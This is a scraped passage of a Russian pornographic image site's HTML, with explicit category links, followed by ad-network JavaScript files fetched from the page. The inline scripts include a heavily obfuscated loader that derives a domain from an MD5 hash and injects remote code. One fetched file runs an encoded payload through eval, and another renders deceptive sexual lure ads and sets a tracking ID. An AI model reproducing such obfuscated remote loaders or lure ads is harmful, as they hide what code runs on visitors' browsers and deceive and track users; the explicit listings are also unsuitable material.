</a></div><div class="cards__item"><a href="https://siski.name/19986-pyshnye-krasivye-formy-zhenschin-seks-80-foto.html" class="card" title="Пышные красивые формы женщин секс (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1638951908_1-siski-name-p-porno-pishnie-krasivie-formi-zhenshchin-se-1.jpg&w=330&h=480&zc=1" alt="Пышные красивые формы женщин секс (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Пышные красивые формы женщин секс (80 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '67824355a3d14832ce47ef9b1c648ae4d5017ad0';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/laugh/paper.js?24990&u=null&a=0.5851181381366835
body_size: 11005
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17686174205635502176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMjU2NjIxXzIzLjAwNTc3Ml8xM18xNzY4NjE3NDIwNTYzNTUwMjE3Nl8yMF8zLjIzLjEwMC4yMTVeNWIwNDcwNjVmMWMyYjk5NjI3ZmNiNGQxODNjYTYyNWVeMDUuMS4xNy4yMDI2','//cs09.adtazwhite.com/content/61410/3367085.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61410/3367085_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjg0MDM2XzIzLjAwNjM5OTc1XzEzXzE3Njg2MTc0MjA1NjM1NTAyMTc2XzIwXzMuMjMuMTAwLjIxNV4yOWRjN2Y5ODQ5MDMyNjlkMzI2MjZmNmE4YTg4MTRjNF4wNS4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61410/3449330.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61410/3449330_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjgyNTM2XzIzLjAwNzY0MjVfMTNfMTc2ODYxNzQyMDU2MzU1MDIxNzZfMjBfMy4yMy4xMDAuMjE1XjY2OTY2NjNmNWY5ZTFkYzg3NTU2ZGRjYmZhMTljYzRmXjA1LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61410/3444830.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61410/3444830_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17686174205635502176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1672
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"qeBPRJUyF",34,5,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1596
content:
